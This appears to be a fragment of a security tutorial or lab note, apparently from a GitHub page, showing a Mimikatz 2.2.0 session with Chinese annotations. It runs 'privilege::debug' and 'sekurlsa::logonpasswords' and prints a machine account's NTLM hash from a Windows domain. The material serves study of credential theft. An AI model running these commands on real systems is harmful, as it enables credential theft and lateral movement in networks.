 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug 提升权限
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords 通过各种方式获取密码
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-2008-1$
Domain            : FFFISHER
Logon Server      : (null)
Logon Time        : 2025/8/4 18:49:43
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-2008-1$
* Domain   : FFFISHER
* NTLM     : 133c440f01efc49650c4c9332ca1cef2